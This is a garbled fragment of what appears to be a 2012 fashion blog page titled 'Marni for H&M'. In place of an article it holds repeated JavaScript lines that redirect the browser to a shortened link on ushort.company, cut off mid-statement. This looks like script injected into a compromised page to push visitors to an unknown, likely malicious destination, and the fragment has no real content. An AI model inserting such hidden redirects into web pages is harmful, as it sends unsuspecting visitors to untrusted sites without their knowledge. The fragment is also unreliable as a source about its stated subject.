
Marni for H&M
January 17, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS